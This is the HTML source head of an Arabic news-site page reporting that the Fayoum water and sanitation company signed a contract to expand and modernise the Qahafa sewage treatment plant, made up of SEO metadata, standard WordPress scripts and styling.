

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/53362
body_size: 126381
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;مياه الفيوم&quot; توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/53362" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;مياه الفيوم&quot; توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="وقع المهندس محمد عبد الجليل النجار رئيس مجلس الادارة والعضو المنتدب لشركة مياه الشرب والصرف الصحي بالفيوم بمكتبه بمقر الشركة بمحطة مياه قحافة ، عقد مشروع توسعات وتحديث محطة معالجة الصرف الصحي بقحافة بطاقة انتاجية ٢٠ الف م٣ يومي ضمن برنامج مشروع توسعات الصرف الصحي الممول من البنك الأوروبي لإعادة الإعمار والتنمية (EBRD) والبنك الأوروبي [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/53362" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2023-12-20T22:11:39+00:00" />
	<meta property="article:modified_time" content="2023-12-20T22:11:43+00:00" />
	<meta property="og:image" content="https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254.jpg?v=1703110292" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="711" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ahmed El sayed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Ahmed El sayed" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/53362#article","isPartOf":{"@id":"https://arabdream.net/archives/53362"},"author":{"name":"Ahmed El sayed","@id":"https://arabdream.net/#/schema/person/3118debda9341764dcbb35f8571dc103"},"headline":"&#8220;مياه الفيوم&#8221; توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب","datePublished":"2023-12-20T22:11:39+00:00","dateModified":"2023-12-20T22:11:43+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/53362"},"wordCount":4,"publisher":{"@id":"https://arabdream.net/#organization"},"image":{"@id":"https://arabdream.net/archives/53362#primaryimage"},"thumbnailUrl":"https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254.jpg?v=1732587836","articleSection":["أخبار المحافظات"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://arabdream.net/archives/53362","url":"https://arabdream.net/archives/53362","name":"\"مياه الفيوم\" توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"primaryImageOfPage":{"@id":"https://arabdream.net/archives/53362#primaryimage"},"image":{"@id":"https://arabdream.net/archives/53362#primaryimage"},"thumbnailUrl":"https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254.jpg?v=1732587836","datePublished":"2023-12-20T22:11:39+00:00","dateModified":"2023-12-20T22:11:43+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/53362#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/53362"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/archives/53362#primaryimage","url":"https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254.jpg?v=1732587836","contentUrl":"https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254.jpg?v=1732587836","width":720,"height":711},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/53362#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"&#8220;مياه الفيوم&#8221; توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب"}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/3118debda9341764dcbb35f8571dc103","name":"Ahmed El sayed","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=96&d=mm&r=g","caption":"Ahmed El sayed"},"url":"https://arabdream.net/archives/author/ahmedelsayed"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; &#8220;مياه الفيوم&#8221; توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب خلاصة التعليقات" href="https://arabdream.net/archives/53362/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
